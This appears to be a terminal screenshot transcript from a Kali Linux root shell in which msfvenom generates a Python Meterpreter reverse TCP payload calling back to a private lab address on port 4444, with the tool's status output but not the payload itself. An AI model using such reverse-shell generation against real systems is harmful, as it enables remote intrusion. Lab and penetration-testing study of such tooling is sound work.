 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.148.128 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Python from the pa
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 501 bytes